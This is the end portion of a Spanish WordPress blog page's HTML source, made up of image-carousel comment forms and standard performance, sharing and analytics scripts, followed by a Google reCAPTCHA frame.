								<span class="jp-carousel-has-comments-indicator" aria-label="Esta imagen tiene comentarios."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Cargando comentarios...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<form id="jp-carousel-comment-form">
												<label for="jp-carousel-comment-form-comment-field" class="screen-reader-text">Escribe un comentario...</label>
												<textarea
													name="comment"
													class="jp-carousel-comment-form-field jp-carousel-comment-form-textarea"
													id="jp-carousel-comment-form-comment-field"
													placeholder="Escribe un comentario..."
												></textarea>
												<div id="jp-carousel-comment-form-submit-and-info-wrapper">
													<div id="jp-carousel-comment-form-commenting-as">
																													<fieldset>
																<label for="jp-carousel-comment-form-email-field">Correo electrónico (Obligatorio)</label>
																<input type="text" name="email" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-email-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-author-field">Nombre (Obligatorio)</label>
																<input type="text" name="author" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-author-field" />
															</fieldset>
															<fieldset>
																<label for="jp-carousel-comment-form-url-field">Web</label>
																<input type="text" name="url" class="jp-carousel-comment-form-field jp-carousel-comment-form-text-field" id="jp-carousel-comment-form-url-field" />
															</fieldset>
																											</div>
													<input
														type="submit"
														name="submit"
														class="jp-carousel-comment-form-button"
														id="jp-carousel-comment-form-button-submit"
														value="Publicar comentario" />
												</div>
											</form>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
		
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.blogistar.com/2009/08/one-piece-el-manga-mas-vendido-de-la-historia/":774};
	</script>
						<link rel='stylesheet' id='jetpack-swiper-library-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/_inc/blocks/swiper.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-carousel-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/carousel/jetpack-carousel.css?ver=15.4' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,a,c){function u(t,e){if(!a[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(l)return l(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=a[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,a,c)}return a[t].exports}for(var l="function"==typeof require&&require,e=0;e<c.length;e++)u(c[e]);return u}({1:[function(e,t,r){{let r="undefined"==typeof rocket_pairs?[]:rocket_pairs,o=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var a=rocket_lazyload_css_data.threshold||300;let n=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&r.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,o.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{n.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:a+"px"});function c(e=[]){0<e.length&&r.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(n.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}c(),(()=>{let r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}})()(document.querySelector("body"),c)}},{}]},{},[1]);
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.3" id="td-site-min-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"109191112","post":"0","tz":"-5","srv":"www.blogistar.com","arch_tag":"manga-japones","arch_results":"1","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "109191112", "0" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202605.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-carousel-js-extra">
/* <![CDATA[ */
var jetpackSwiperLibraryPath = {"url":"https:\/\/www.blogistar.com\/wp-content\/plugins\/jetpack\/_inc\/blocks\/swiper.js"};
var jetpackCarouselStrings = {"widths":[370,700,1000,1200,1400,2000],"is_logged_in":"","lang":"es","ajaxurl":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"0435ef0c65","display_exif":"0","display_comments":"1","single_image_gallery":"1","single_image_gallery_media_file":"","background_color":"black","comment":"Comentario","post_comment":"Publicar comentario","write_comment":"Escribe un comentario...","loading_comments":"Cargando comentarios...","image_label":"Abre la imagen a pantalla completa.","download_original":"Ver tama\u00f1o completo <span class=\"photo-size\">{0}<span class=\"photo-size-times\">\u00d7<\/span>{1}<\/span>","no_comment_text":"Por favor, aseg\u00farate de enviar el texto con tu comentario.","no_comment_email":"Por favor, proporciona una direcci\u00f3n de correo electr\u00f3nico para comentar.","no_comment_author":"Por favor, a\u00f1ade tu nombre al comentario.","comment_post_error":"Lo sentimos, pero ha habido un error al publicar tu comentario. Por favor, vuelve a intentarlo m\u00e1s tarde.","comment_approved":"Se ha aprobado tu comentario.","comment_unapproved":"Tu comentario est\u00e1 en moderaci\u00f3n.","camera":"C\u00e1mara","aperture":"Abertura","shutter_speed":"Velocidad de obturaci\u00f3n","focal_length":"Longitud focal","copyright":"Copyright","comment_registration":"0","require_name_email":"1","login_url":"https:\/\/www.blogistar.com\/wp-login.php?redirect_to=https%3A%2F%2Fwww.blogistar.com%2F2009%2F08%2Fone-piece-el-manga-mas-vendido-de-la-historia%2F","blog_id":"1","meta_data":["camera","aperture","shutter_speed","focal_length","copyright"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/carousel/jetpack-carousel.min.js?ver=15.4" id="jetpack-carousel-js"></script>
<script type="text/javascript" id="sharing-js-js-extra">
/* <![CDATA[ */
var sharing_js_options = {"lang":"es","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.blogistar.com/wp-content/plugins/jetpack/_inc/build/sharedaddy/sharing.min.js?ver=15.4" id="sharing-js-js"></script>
<script type="text/javascript" id="sharing-js-js-after">
/* <![CDATA[ */
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-linkedin' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-linkedin' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomlinkedin', 'menubar=1,resizable=1,width=580,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-tumblr' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-tumblr' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtumblr', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-pocket' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-pocket' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcompocket', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-telegram' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-telegram' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtelegram', 'menubar=1,resizable=1,width=450,height=450' );
						return false;
					}
				} );
			} )();
/* ]]> */
</script>

<!-- JS generated by theme -->

<script>
    
</script>

<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://www.blogistar.com/wp-content/plugins/clsop/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/www.blogistar.com\/wp-admin\/admin-ajax.php","nonce":"6de9840343","url":"https:\/\/www.blogistar.com\/tag\/manga-japones","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://www.blogistar.com/wp-content/plugins/clsop/assets/js/wpr-beacon.min.js' async></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9b89113270a84963bae04583aa76835c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- Performance optimized by AccelerateWP. - Debug: cached@1769744045 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 113
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mmwnYE8wOSsmUP2bTdoR1A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769745273198');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>